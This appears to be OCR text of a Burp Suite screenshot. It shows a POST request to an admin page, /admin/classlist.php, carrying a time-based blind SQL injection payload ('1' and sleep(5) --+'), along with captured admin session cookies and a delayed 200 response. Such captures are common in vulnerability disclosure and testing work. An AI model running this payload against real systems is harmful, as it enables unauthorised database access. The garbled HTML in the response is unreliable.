 Request
Pretty Raw Hex \n
1 POST /admin/classlist.php?my=add_submit HTTP/1.1
2 Host: dsw.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://dsw.com
10 Connection: close
11 Referer: http://dsw.com/admin/classlist.php
12 Cookie: admin_token=
a971RFKP8KzeBMlhEgGkKzO4SRGDmeJInzNZjKtawcUju4bSv8UhrJ1voUyTmUkEHwtIvsvqH
ZVeXIhlHmVtRTNv9Q; PHPSESSID=nvgp876gq1c0073u6qvqlu9ei2; sec_defend=
3226b52e3358359e9090fc5968047922fa8409a6193d65ce202bce2bd031c889; mysid=
10b59f309affd0d24dd37eb4776bb661; counter=2
13 Upgrade-Insecure-Requests: 1
14
15 name=1%27+and+sleep%285%29+--%2B
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Aug 2021 04:18:12 GMT
3 Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 4497
11
12 <!DOCTYPE html>
13 <html lang="zh-cn">
14 <head>
15 <meta charset="utf-8"/>
16 <meta name="viewport" content="width=device-width, initial-scale=1"/>
17 <title>
□□□□
</title>
18 <link href="//lib.baomitu.com/twitter-bootstrap/3.3.7/css/bootstrap.
19 <script src="//lib.baomitu.com/jquery/1.12.4/jquery.min.js">
</script>
20 <script src="//lib.baomitu.com/twitter-bootstrap/3.3.7/js/bootstrap.
</script>
21 <!--[if lt IE 9]>
22 <script src="//lib.baomitu.com/html5shiv/3.7.3/html5shiv.min.js"></sc
23 <script src="//lib.baomitu.com/respond.js/1.4.2/respond.min.js"></scr
24 <![endif]-->
25 </head>
26 <body>
27 <nav class="navbar navbar-fixed-top navbar-default">
28 <div class="container">
29 <div class="navbar-header">
30 <button type="button" class="navbar-toggle collapsed" data-togg
31 <span class="sr-only">□□□□</span>
32 <span class="icon-bar"></span>
33 <span class="icon-bar"></span>
英
Search...
0 matches
4,831 bytes | 8,248 millis